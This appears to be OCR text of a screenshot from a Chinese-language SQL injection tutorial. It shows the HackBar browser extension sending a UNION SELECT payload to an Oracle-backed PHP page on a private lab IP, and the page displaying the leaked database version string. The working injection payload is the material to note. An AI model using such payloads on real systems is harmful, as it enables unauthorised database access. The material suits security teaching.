 查询结果
ID号 名称 年龄 性别
1 Oracle Database 11g Enterprise Edition Release 11.2.0.1.0 - 64bit Production 2021 20200101
ID号 名称 年龄 性别
192.168.21.66
1 10 1
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackTools 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 Hac
Load URL http://192.168.21.66:81/orcl.php?id=1 union select 1,sys_context(''),2021,20200101 from sys.v_$version where rownum = 1 -- a
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"